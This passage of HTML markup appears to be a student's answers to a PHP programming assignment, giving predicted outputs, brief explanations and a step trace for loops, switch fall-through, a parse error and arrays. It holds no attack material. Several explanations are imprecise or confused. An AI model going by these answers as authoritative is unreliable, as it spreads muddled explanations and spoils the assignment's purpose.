\"&lt;br&gt;\"&rdquo; until the condition $testx != 3 is met thus giving as the three outputs above.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 6<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">I started the loop<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">I finalized the loop<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">This loop code executes only once as the value of i is incremented, thus executing both statements print \"I started the loop &lt;br&gt;\" and \"print \"I finalized the loop\\n\"<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 7<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes; height: 16.15pt;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; height: 16.15pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; height: 16.15pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">RedGreenYellow<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">The condition \"$colors[$x] == \"Ball\" is true when $colors[$x] is equal to 1 which holds the element &ldquo;ball&rdquo;. Therefore, this iteration breaks since the condition is true, and the loop continues until $x is found to be greater than 3. As a result, only &lsquo;RedGreenYellow&rsquo; will be printed, and &lsquo;ball&rsquo; will be skipped.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 8<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">I love arsenalI love manc<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">This PHP case code is supposed to output when the case \"arsenal\" is found but also executes the statements after \"arsenal is found. This is because if a break statement is not found, all the following case blocks execute by default until a break statement is found.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/strong><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 9<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">PHP Parse error:<span style=\"mso-spacerun: yes;\">&nbsp; <\/span>syntax error, unexpected '$x' (T_VARIABLE) on line 9<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">The \"PHP Parse error:<span style=\"mso-spacerun: yes;\">&nbsp; <\/span>syntax error, unexpected '$x' (T_VARIABLE)\" on a PHP code is mostly associated with syntax errors like failure to follow the PHP syntax like the use of brackets and semicolons as in the case of this code.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 10<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">how are u<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">In this code, $x is declared with no value assigned; therefore, the if statement returns false hence printing what's in the else statement.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 11<\/span><\/strong><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output<\/span><\/em><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif; color: black;\">hihello<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 80.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"108\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Explanation:<\/span><\/p>\r\n<\/td>\r\n<td style=\"width: 386.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"516\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">This code is in two parts, where the first part is a do&hellip;while loop. Therefore, this code should execute the \"print \"hi\" statement just once since the condition set is while (0). Then the other part is located outside the do&hellip;while loop hence automatically executing to give the output of hello. However, these two outputs will appear in one line because there is no &lt;br&gt; statement to separate them.<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/strong><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; text-align: center; line-height: 150%;\" align=\"center\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Trace the output of the following code:<\/span><\/strong><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 1<\/span><\/strong><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output: <\/span><\/em><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">1000<br \/>2000<br \/>300<br \/>400<br \/>5000<br \/>Array ( [zero] =&gt; 2000 [one] =&gt; 3000 [two] =&gt; 500 )<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 89.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"120\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-family: 'Times New Roman',serif;\">Step #1<\/span><\/strong><\/p>\r\n<\/td>\r\n<td style=\"width: 377.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">$numbers = array(\"1000\",\"2000\",\"300\",\"400\", \"5000\");<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 1;\">\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">&lsquo;numbers&rsquo; is declared as an array and assigned 5 values<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 2;\">\r\n<td style=\"width: 89.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"120\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-family: 'Times New Roman',serif;\">Step #2<\/span><\/strong><\/p>\r\n<\/td>\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-family: 'Times New Roman',serif;\">foreach ($numbers as $value)<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 3;\">\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">$value is assigned the array $numbers<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 4;\">\r\n<td style=\"width: 89.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"120\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-family: 'Times New Roman',serif;\">Step #3<\/span><\/strong><\/p>\r\n<\/td>\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">echo \"$value &lt;br&gt;\";<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 5;\">\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">$value is printed and moves to the next line<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 6;\">\r\n<td style=\"width: 89.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"120\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-family: 'Times New Roman',serif;\">Step #4<\/span><\/strong><\/p>\r\n<\/td>\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">$numbers = array(\"zero\" =&gt; 2000, \"one\" =&gt; 1000, \"two\" =&gt; 500, \"one\" =&gt; 2000, \"one\" =&gt; 3000)<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 7;\">\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Declaration of $numbers as an associative array<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 8;\">\r\n<td style=\"width: 89.75pt; border: solid windowtext 1.0pt; border-top: none; mso-border-top-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"120\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-family: 'Times New Roman',serif;\">Step #5<\/span><\/strong><\/p>\r\n<\/td>\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">print_r($numbers)<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"mso-yfti-irow: 9; mso-yfti-lastrow: yes;\">\r\n<td style=\"width: 377.75pt; border-top: none; border-left: none; border-bottom: solid windowtext 1.0pt; border-right: solid windowtext 1.0pt; mso-border-top-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">The contents of variable $numbers are printed<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">&nbsp;<\/span><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Question 2<\/span><\/strong><\/p>\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">Output:<\/span><\/em><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\"> Error<\/span><\/p>\r\n<table class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-yfti-tbllook: 1184; mso-padding-alt: 0in 5.4pt 0in 5.4pt;\" border=\"1\" cellspacing=\"0\" cellpadding=\"0\">\r\n<tbody>\r\n<tr style=\"mso-yfti-irow: 0; mso-yfti-firstrow: yes;\">\r\n<td style=\"width: 89.75pt; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" rowspan=\"2\" valign=\"top\" width=\"120\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><strong><span style=\"font-family: 'Times New Roman',serif;\">Step #1<\/span><\/strong><\/p>\r\n<\/td>\r\n<td style=\"width: 377.75pt; border: solid windowtext 1.0pt; border-left: none; mso-border-left-alt: solid windowtext .5pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt;\" valign=\"top\" width=\"504\">\r\n<p class=\"MsoNormal\" style=\"margin-bottom: 0in; line-height: 150%;\"><span style=\"font-size: 12.0pt; line-height: 150%; font-family: 'Times New Roman',serif;\">for ($count = 0; $count&lt;3;$count++);<\/span><\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr 